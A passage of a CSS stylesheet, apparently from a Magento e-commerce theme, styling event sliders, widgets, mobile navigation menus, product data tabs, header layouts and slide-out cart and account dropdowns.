  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-event .slider-panel .slider .item .ticker li {
  display: none;
  margin: 0 5px;
}
.block-event .slider-panel .slider .item .ticker .value {
  font-size: 2.6rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .ticker .label {
  display: block;
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .dates {
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .start,
.block-event .slider-panel .slider .item .dates .end,
.block-event .slider-panel .slider .item .dates .date {
  display: block;
}
.block-event .slider-panel .slider .item .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
}
.block-event .slider-panel .slider .item .dates .date {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .time {
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .box-event .box-content {
  padding: 5px 0 0;
}
.block-event .slider-panel .slider .item .box-event .box-title {
  display: block;
  font-weight: 300;
  margin: 0 0 0;
}
.block-event .slider-panel .slider .item .action.show {
  display: block;
  padding: 0;
}
.block-event .slider-panel .slider .item .action.show .category.name {
  display: inline-block;
  padding: 30px 10px 0;
}
.block-event .slider-panel .slider .item .action.show img {
  display: block;
}
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: #ffe51e;
  color: #000000;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  padding: 12px 16px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  margin-top: 15px;
}
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: #000000;
  border: none;
  color: #000000;
}
.block-event .slider-panel .slider .item .action.event:hover {
  background: #000000;
  border: none;
  color: #ffffff;
}
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.block-event .slider-panel .slider .item .action.event:hover {
  text-decoration: none;
}
.block-static-block.widget,
.block-cms-link.widget {
  margin-bottom: 20px;
}
.links .block-static-block.widget,
.links .block-cms-link.widget {
  margin-bottom: 0;
}
.block-cms-link-inline.widget {
  margin: 0;
}
.block-wishlist-search .form-wishlist-search {
  margin: 20px 0 0;
}
.block-cms-hierarchy-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-cms-hierarchy-link-inline.widget {
  margin: 0;
}
.block.widget .products-grid .owl-carousel .product-item {
  margin-bottom: 0;
}
.block-product-link.widget,
.block-category-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-product-link-inline.widget {
  margin: 0;
}
.block.widget .product-item-info {
  width: auto;
}
.block.widget .pager {
  padding: 0;
}
.block.widget .pager .toolbar-amount {
  float: none;
  font-size: 1.2rem;
}
.block.widget .pager .pages-item-previous {
  padding-left: 0;
}
.block.widget .pager .pages-item-next {
  position: relative;
}
.block.widget .pager .items {
  white-space: nowrap;
}
@media only screen and (max-width: 1025px) {
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
}
@media only screen and (max-width: 1024px) {
  .abs-button-responsive-smaller {
    width: 100%;
  }
  .abs-visually-hidden-mobile-m {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile-m:before,
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:before,
  .form-create-return .fieldset > .actions-toolbar:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:after {
    clear: both;
  }
  .abs-toggling-title-mobile,
  .block-wishlist-management .wishlist-select .wishlist-name {
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    cursor: pointer;
    margin-bottom: 0;
    padding: 0 40px 0 20px;
    position: relative;
    display: block;
    text-decoration: none;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block-wishlist-management .wishlist-select .wishlist-name:after {
    position: absolute;
    right: 0;
    top: 0;
  }
  .abs-toggling-title-mobile.active:after,
  .block-wishlist-management .wishlist-select .wishlist-name.active:after {
    content: '\e621';
  }
  .abs-pager-toolbar-mobile .toolbar-amount,
  .abs-pager-toolbar-mobile .limiter,
  .abs-pager-toolbar-mobile .pages,
  .toolbar-wishlist-results .toolbar-amount,
  .toolbar-wishlist-results .limiter,
  .toolbar-wishlist-results .pages,
  .account .column.main .toolbar .toolbar-amount,
  .account .column.main .toolbar .limiter,
  .account .column.main .toolbar .pages {
    float: none;
    position: relative;
    margin: 0;
    width: auto;
    text-align: left;
  }
  .abs-pager-toolbar-mobile .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount,
  .account .column.main .toolbar .toolbar-amount {
    line-height: 1;
    padding: 20px 10px 10px 10px;
  }
  .abs-shopping-cart-items-mobile .actions {
    text-align: center;
  }
  .abs-checkout-tooltip-content-position-top-mobile,
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .field-tooltip .field-tooltip-content:before,
  .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -20px;
    right: 10px;
    left: auto;
    top: 0;
  }
  .field-tooltip .field-tooltip-content:before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content:after {
    border-bottom-color: #202020;
    top: 1px;
  }
  .fancy-text.-overlay {
    margin-bottom: -24px;
  }
  .fancy-text.-overlay-top {
    margin-top: -40px;
  }
  .fancy-text.-overlay-top.huge-6vw {
    margin-top: -2.2vw;
  }
  .h1,
  h1 {
    font-size: 36px;
  }
  .ox-sticky-sidebar {
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    width: 100%;
  }
  .promo-block-categories-grid .promo-block-categories__text .title {
    font-size: 28px;
    margin-bottom: 32px;
  }
  .page-layout-1column-fullwidth .page-main {
    padding: 0;
    max-width: 100%;
  }
  .product-page--fullwidth.catalog-product-view .page-main {
    padding-left: 20px;
    padding-right: 20px;
  }
  .page-layout-1column-fullwidth.catalog-product-view .page-main {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 40px;
    padding-top: 30px;
  }
  .navigation,
  .ox-megamenu,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-main,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container {
    padding-left: 20px;
    padding-right: 20px;
  }
  .account .page-main,
  .cms-privacy-policy .page-main {
    padding-top: 41px;
    position: relative;
  }
  .page-main {
    padding-bottom: 40px;
    padding-top: 30px;
  }
  .sidebar-main > .filter.block + .sidebar-additional {
    margin-top: 0;
  }
  .page-with-filter .sidebar-additional {
    margin-top: 40px;
  }
  .column.main + .sidebar-additional {
    margin-top: 40px;
  }
  .columns .sidebar-main {
    margin-top: 40px;
  }
  .responsive-padding-1 {
    padding: 15px;
  }
  .navigation {
    padding: 0;
  }
  .navigation .parent .level-top {
    position: relative;
  }
  .navigation .parent .level-top .ui-menu-icon {
    width: 8px;
    height: 8px;
    top: 50%;
    transform: translateY(-4px);
    position: absolute;
    right: 8px;
    display: inline-block;
  }
  .navigation .parent .level-top .ui-menu-icon:before {
    content: '';
    position: absolute;
    right: 0;
    top: 3px;
    background: #000000;
    width: 8px;
    height: 2px;
    transition: background 0.1s ease 0.4s;
  }
  .navigation .parent .level-top .ui-menu-icon:after {
    content: '';
    position: absolute;
    right: 3px;
    top: 0;
    background: #000000;
    width: 2px;
    height: 8px;
    transition: background 0.1s ease 0.4s;
  }
  .navigation .parent .level-top.ui-state-active .ui-menu-icon:after {
    height: 0;
  }
  .nav-sections {
    -webkit-overflow-scrolling: touch;
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: -80%;
    left: calc(-1 * (100% - 54px));
    overflow: auto;
    position: fixed;
    top: 0;
    width: 80%;
    width: calc(100% - 54px);
  }
  .nav-sections .switcher {
    font-size: 1.6rem;
    font-weight: 700;
    margin: 0;
    padding: .8rem 3.5rem .8rem 2rem;
  }
  .nav-sections .switcher .label {
    display: none;
  }
  .nav-sections .switcher-trigger strong {
    position: relative;
    display: block;
    text-decoration: none;
  }
  .nav-sections .switcher-trigger strong:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .nav-sections .switcher-trigger strong:after {
    position: absolute;
    right: -40px;
    top: -16px;
  }
  .nav-sections .switcher-trigger.active strong:after {
    content: '\e621';
  }
  .nav-sections .switcher-dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    padding: 0 0;
  }
  .nav-before-open {
    height: 100%;
    overflow-x: hidden;
    width: 100%;
  }
  .nav-before-open .page-wrapper {
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: 0;
    overflow: hidden;
    position: relative;
  }
  .nav-before-open body {
    height: 100%;
    overflow: hidden;
    position: relative;
    width: 100%;
  }
  .nav-open .page-wrapper {
    left: 80%;
    left: calc(100% - 54px);
  }
  .nav-open .nav-sections {
    -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    left: 0;
    z-index: 99;
  }
  .nav-open .nav-toggle:after {
    background: rgba(0, 0, 0, 0.5);
    content: '';
    display: block;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
  }
  /*.nav-sections-items {
        .lib-clearfix();
        position: relative;
        z-index: 1;
    }*/
  .ox-nav-sections-item-title {
    position: relative;
    background: transparent;
    box-sizing: border-box;
    float: left;
    height: 70px;
    align-items: center;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    text-align: center;
    width: 33.33%;
  }
  .ox-nav-sections-item-title .ox-nav-sections-item-switch {
    font-size: 16px;
    font-weight: 700;
    color: #000000;
    text-transform: uppercase;
    letter-spacing: -1px;
    z-index: 1;
  }
  .ox-nav-sections-item-title:after {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 3px;
    bottom: 0;
    left: 0;
    z-index: 0;
    transition: all 0.25s ease;
    background: #000000;
  }
  .ox-nav-sections-item-title.active:after {
    height: 100%;
    background: #ffe51e;
  }
  .ox-nav-sections[data-count-tabs="2"] .ox-nav-sections-item-title {
    width: 50%;
  }
  .ox-nav-sections[data-count-tabs="1"] .ox-nav-sections-item-title {
    display: none !important;
    width: 100%;
  }
  .ox-nav-sections[data-count-tabs="1"] .ox-nav-sections-item-content {
    margin-top: 0;
  }
  /*.nav-sections-item-title {
        background: darken(@navigation__background, 5%);
        border: solid darken(@navigation__background, 10%);
        border-width: 0 0 1px 1px;
        box-sizing: border-box;
        float: left;
        height: 71px;
        padding-top: 24px;
        text-align: center;
        width: 33.33%;

        &.active {
            background: transparent;
            border-bottom: 0;
        }

        .nav-sections-item-switch {
            &:hover {
                text-decoration: none;
            }
        }
    }*/
  .ox-nav-sections-item-content {
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    margin-top: 70px;
    width: 100%;
    padding: 25px;
  }
  .ox-nav-sections-item-content .ox-megamenu,
  .ox-nav-sections-item-content .navigation {
    display: block;
  }
  .ox-nav-sections-item-content .ox-megamenu {
    padding-left: 0;
    padding-right: 0;
  }
  .ox-nav-sections-item-content .category-item > a {
    color: #000000;
  }
  /*.nav-sections-item-content {
        .lib-clearfix();
        box-sizing: border-box;
        float: right;
        margin-left: -100%;
        margin-top: 71px;
        width: 100%;

        &.active {
            display: block;
        }

        padding: @indent__m 0;
    }*/
  .navigation {
    background: transparent;
    box-sizing: border-box;
  }
  .navigation ul {
    margin: 0;
    padding: 0;
  }
  .navigation li {
    margin: 0;
  }
  .navigation a {
    display: block;
    padding-top: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
    padding-left: 20px;
  }
  .navigation a,
  .navigation a:hover {
    color: #ffffff;
    text-decoration: none;
  }
  .navigation .level0 {
    border-top: none;
    font-size: 1.6rem;
  }
  .navigation .level0 > .level-top {
    font-weight: 700;
    padding: 8px 40px 8px 15px;
    text-transform: uppercase;
    word-wrap: break-word;
  }
  .navigation .level0 > .level-top:hover {
    color: #333333;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    border-color: none;
    border-style: solid;
    border-width: 0 0 0 8px;
    padding-left: 15px;
    display: inline-block;
  }
  .navigation .level0 > .level1 {
    font-weight: 600;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-color: none;
    border-style: solid;
    border-width: 0 0 0 8px;
  }
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: 0;
  }
  .navigation li.level0:last-child {
    border-bottom: none;
  }
  .navigation .submenu > li {
    word-wrap: break-word;
  }
  .navigation .submenu > li > a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child) {
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    left: auto !important;
    overflow-x: hidden;
    padding: 0;
    position: relative;
    top: auto !important;
    transition: left 0.3s ease-out;
  }
  .navigation .submenu:not(:first-child) > li > a {
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) > li:last-child {
    margin-bottom: 0;
  }
  .navigation .submenu:not(:first-child) ul {
    display: block;
    padding-left: 20px;
  }
  .navigation .submenu:not(:first-child) ul > li {
    margin: 0;
  }
  .navigation .submenu:not(:first-child) ul > li a {
    color: #000000;
    display: block;
    line-height: normal;
  }
  .navigation .submenu:not(:first-child) ul > li a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child).expanded {
    display: block !important;
    padding-right: 0;
    top: 0 !important;
  }
  .navigation .submenu:not(:first-child) .active > a {
    border-color: #000000;
    border-style: solid;
    border-width: 0 0 0 0;
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) .level1.active > a {
    padding-left: 15px;
  }
  .navigation a {
    padding-top: 8px;
    padding-right: 8px;
    padding-bottom: 8px;
    padding-left: 8px;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: -0.03em;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-width: 0;
  }
  .navigation .submenu:not(:first-child) .active > a,
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: 0;
    background: #000000;
    color: #ffffff;
    line-height: 1;
    padding: 6px 9px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
    margin-left: -9px;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    border-width: 0;
    padding-left: 8px;
    background: #000000;
    color: #ffffff;
  }
  .navigation .level0 > .level-top {
    padding: 6px 22px 6px 6px;
    font-size: 20px;
  }
  .product.data.items {
    margin: 0;
    padding: 0;
  }
  .product.data.items > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .product.data.items > .item.title > .switch {
    display: block;
  }
  .product.data.items > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 0 15px;
  }
  .product.data.items > .item.title > .switch {
    background: #000000;
    border-bottom: 0 solid #d1d1d1;
    border-left: 0 solid #d1d1d1;
    border-right: 0 solid #d1d1d1;
    border-top: 0 solid #d1d1d1;
    height: 50px;
    padding: 6px 20px 6px 50px;
    font-weight: 800;
    line-height: 38px;
    font-size: 1.6rem;
    color: #ffffff;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: #ffe51e;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: #ffe51e;
    color: #000000;
    text-decoration: none;
    padding-bottom: 6px;
  }
  .product.data.items > .item.content {
    background: #f8f8f8;
    border: none;
    margin: 0 0 15px;
    padding: 40px 40px 40px 40px;
  }
  .product.data.items .data.item {
    display: block;
  }
  .product.data.items .item.title.active {
    margin-bottom: 0;
  }
  .product.data.items .item.title.active > .switch {
    color: #000000;
  }
  .product.data.items .item.title.active > .switch:visited {
    color: #000000;
  }
  .product.data.items .item.title.active > .switch:after,
  .product.data.items .item.title.active > .switch:before {
    background: #000000;
  }
  .product.data.items .item.title.active > .switch:after {
    content: none;
  }
  .product.data.items .item.title > .switch {
    text-transform: uppercase;
    letter-spacing: -0.03em;
    position: relative;
  }
  .product.data.items .item.title > .switch:after,
  .product.data.items .item.title > .switch:before {
    content: '';
    display: block;
    position: absolute;
    background: #ffffff;
  }
  .product.data.items .item.title > .switch:before {
    left: 17px;
    top: 23px;
    width: 15px;
    height: 3px;
  }
  .product.data.items .item.title > .switch:after {
    left: 23px;
    top: 17px;
    width: 3px;
    height: 15px;
  }
  .tabs-style--minimal .product.data.items .additional-attributes th {
    padding-left: 0;
  }
  .tabs-style--minimal .product.data.items > .item.content {
    padding: 6px 2px 30px 2px;
    background: none;
    margin: 0;
  }
  .tabs-style--minimal .product.data.items > .item.content:before {
    content: none;
  }
  .tabs-style--minimal .product.data.items > .item.title {
    border-top: 1px solid rgba(0, 0, 0, 0.08);
    margin: 0;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch {
    color: #000;
    height: auto;
    background: none !important;
    padding-top: 12px;
    padding-bottom: 12px;
    padding-left: 30px;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover {
    background: none;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus:after,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover:after,
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus:before,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover:before {
    background: #000;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:after,
  .tabs-style--minimal .product.data.items > .item.title > .switch:before {
    background: #000;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:before {
    left: 2px;
    top: 50%;
    width: 12px;
    height: 2px;
    margin-top: -1px;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:after {
    left: 7px;
    top: 50%;
    width: 2px;
    height: 12px;
    margin-top: -6px;
  }
  .tabs-style--minimal .product.data.items > .item.title:not(.disabled) > .switch:active,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:focus,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:hover {
    color: #000;
    padding-bottom: 12px;
  }
  .mobile-search--below .header__content .header__item-search {
    display: none;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-left,
  .header--layout-4.mobile-header--layout-4 .header__content .flex-left {
    height: 60px;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .logo__container:before,
  .header--layout-4.mobile-header--layout-4 .header__content .logo__container:before {
    background: none;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-right,
  .header--layout-4.mobile-header--layout-4 .header__content .flex-right {
    height: 60px;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-right .header__item,
  .header--layout-4.mobile-header--layout-4 .header__content .flex-right .header__item {
    height: 60px;
  }
  .header--layout-4.mobile-header--layout-2 .header__content .flex-left,
  .header--layout-4.mobile-header--layout-2 .header__content .flex-right {
    padding: 0;
  }
  .header--layout-4.mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    left: 60px;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-right .header__item-search {
    left: 57px;
  }
  .mobile-header--layout-2 .header--layout-5 .logo__container,
  .mobile-header--layout-1 .header--layout-5 .logo__container {
    order: 0;
  }
  .mobile-header--layout-2 .header--layout-5 .header__left,
  .mobile-header--layout-1 .header--layout-5 .header__left {
    order: 1;
  }
  .mobile-header--layout-2 .header--layout-5 .header__right,
  .mobile-header--layout-1 .header--layout-5 .header__right {
    order: 2;
  }
  .mobile-header--layout-2 .header--layout-5 .header__right,
  .mobile-header--layout-2 .header--layout-5 .header__left {
    padding: 9px;
  }
  .mobile-header--layout-2 .header--layout-5 .header__left {
    padding-right: 0;
  }
  .header__content .header__item-account {
    display: none !important;
  }
  .page-header .container {
    padding-left: 0;
    padding-right: 10px;
  }
  .mobile-header--layout-6 .header__content .header__additional-content,
  .mobile-header--layout-5 .header__content .header__additional-content,
  .mobile-header--layout-4 .header__content .header__additional-content,
  .mobile-header--layout-3 .header__content .header__additional-content,
  .mobile-header--layout-2 .header__content .header__additional-content,
  .mobile-header--layout-1 .header__content .header__additional-content {
    display: none;
  }
  .mobile-header--layout-2 .page-header .container {
    padding: 0;
  }
  .mobile-header--layout-2 .page-header .logo__container {
    width: 100%;
    max-width: 100%;
    flex: 0 0 100%;
  }
  .mobile-header--layout-2 .header--layout-6 .header__content,
  .mobile-header--layout-2 .header--layout-2 .header__content,
  .mobile-header--layout-2 .header--layout-5 .header__content,
  .mobile-header--layout-2 .header--layout-4 .header__content {
    padding: 0;
  }
  .mobile-header--layout-2 .header--layout-2 .header__content .flex-right,
  .mobile-header--layout-2 .header--layout-2 .header__content .flex-left {
    min-height: 60px;
  }
  .mobile-header--layout-2 .header__content {
    flex-wrap: wrap;
  }
  .mobile-header--layout-2 .header__content .header__additional-content {
    display: none;
  }
  .mobile-header--layout-2 .header__content .header__right,
  .mobile-header--layout-2 .header__content .header__left,
  .mobile-header--layout-2 .header__content .flex-right,
  .mobile-header--layout-2 .header__content .flex-left {
    padding: 4px;
  }
  .mobile-header--layout-2 .col.header__content-wrapper {
    flex: 0 0 100%;
  }
  .top-bar {
    display: none;
  }
  .top-bar .ox-move-item {
    display: none;
  }
  .mobile-header__compare--hide .header__content .header__item-compare {
    display: none !important;
  }
  .mobile-header__wishlist--hide .header__content .header__item-wishlist {
    display: none;
  }
  .header-nav-wide {
    display: none;
  }
  .mobile-header--layout-3 .logo__container {
    order: 1;
    margin: 0 auto;
  }
  .mobile-header--layout-3 .logo__container:before {
    background: none;
  }
  .mobile-header--layout-3 .header__content .flex-left {
    order: 0;
  }
  .mobile-header--layout-3 .header__content .flex-right {
    order: 2;
    margin: 0;
  }
  .page-layout-checkout.mobile-header--layout-5 .logo__container,
  .checkout-index-index.mobile-header--layout-5 .logo__container,
  .page-layout-checkout.mobile-header--layout-4 .logo__container,
  .checkout-index-index.mobile-header--layout-4 .logo__container {
    position: relative;
    left: 0;
    transform: none;
    margin: 0;
  }
  .mobile-header--layout-5.header--layout-1 .page-header .logo__container,
  .mobile-header--layout-4.header--layout-1 .page-header .logo__container {
    order: 1;
    margin: 0 auto;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    max-height: 60px;
    height: 60px;
    overflow: hidden;
  }
  .mobile-header--layout-5 .header__content,
  .mobile-header--layout-4 .header__content {
    min-height: 60px;
    height: 60px;
    justify-content: space-between;
  }
  .mobile-header--layout-5 .header__content .logo__container,
  .mobile-header--layout-4 .header__content .logo__container {
    order: 1;
    margin: 0 auto;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    max-height: 60px;
    height: 60px;
    overflow: hidden;
  }
  .mobile-header--layout-5 .header__content .header__left,
  .mobile-header--layout-4 .header__content .header__left,
  .mobile-header--layout-5 .header__content .flex-left,
  .mobile-header--layout-4 .header__content .flex-left {
    order: 0;
  }
  .mobile-header--layout-5 .header__content .slide-out-menu--mobile,
  .mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    position: relative;
    top: 0;
  }
  .mobile-header--layout-5 .header__content .header__right,
  .mobile-header--layout-4 .header__content .header__right,
  .mobile-header--layout-5 .header__content .flex-right,
  .mobile-header--layout-4 .header__content .flex-right {
    order: 2;
    margin: 0;
  }
  .mobile-header--layout-5 .header__content .header__right .header__item-search,
  .mobile-header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-5 .header__content .flex-right .header__item-search,
  .mobile-header--layout-4 .header__content .flex-right .header__item-search {
    position: absolute;
    top: 0;
    left: 0;
  }
  .mobile-header--layout-5 .header__content .slide-out-menu--mobile {
    left: 8px;
  }
  .mobile-header--layout-5 .header__content .slide-out-menu--mobile > span {
    display: none;
  }
  .mobile-header--layout-5 .header__content .header__right .header__item-search,
  .mobile-header--layout-5 .header__content .flex-right .header__item-search {
    top: 8px;
    left: 58px;
  }
  .mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    left: 52px;
  }
  .mobile-header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-4 .header__content .flex-right .header__item-search {
    top: 8px;
    left: 10px;
  }
  .mobile-header--layout-4.header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-4.header--layout-4 .header__content .flex-right .header__item-search {
    top: 0;
    left: 0;
  }
  .mobile-header--layout-5.header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-5.header--layout-4 .header__content .flex-right .header__item-search {
    top: 0;
  }
  .mobile-header--layout-5.header--layout-4 .header__content .slide-out-menu--mobile {
    left: 0;
  }
  /* My Account */
  #btn-myaccount-close {
    display: none;
  }
  .ox-section-item-content .block-new-customer {
    margin: 0 0 -25px -25px;
    padding: 30px;
    width: calc(100% + 50px);
  }
  .ox-section-item-content .block-customer-login {
    padding: 9px;
  }
  .ox-section-item-content .block-customer-login .field.note {
    display: none;
  }
  .ox-section-item-content .header__toplinks + .block-content .block-customer-login .block-title {
    padding-top: 30px;
    border-top: 1px solid rgba(107, 107, 107, 0.18);
    margin-top: 20px;
  }
  .ox-fixed-dropdown .ox-slideout-shadow {
    opacity: .8;
    visibility: visible;
  }
  .ox-slideout-left,
  .ox-slideout-right,
  .minicart--style-modern .ox-slideout-left,
  .minicart--style-modern .ox-slideout-right {
    width: 80%;
    min-width: 1px;
  }
  .ox-dropdown {
    opacity: 1;
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    max-width: 450px;
    height: 100%;
    background-color: #ffffff;
    overflow: hidden;
    box-shadow: none;
    touch-action: manipulation;
    right: 0;
    -webkit-transform: translateX(450px);
    transform: translateX(450px);
    z-index: 890;
    width: 80%;
    min-width: 1px;
    padding: 20px 30px 0;
  }
  .ox-dropdown > div,
  .ox-dropdown .ox-modal-content {
    height: 100%;
    margin: 0;
    overflow-y: auto;
  }
  .ox-dropdown .minicart-items-wrapper {
    height: auto !important;
    overflow-x: unset;
  }
  .ox-dropdown .header__item-dropdown-content .block-compare,
  .ox-dropdown .header__item-dropdown-content .block-wishlist,
  .ox-dropdown .block-quotecart #quotecart-content-wrapper,
  .ox-dropdown .block-minicart #minicart-content-wrapper {
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .ox-dropdown .block-account > .block-content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    transform: translateZ(0);
  }
  .ox-dropdown .block-compare .block-content,
  .ox-dropdown .block-wishlist .block-content,
  .ox-dropdown .block-minicart .block-content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
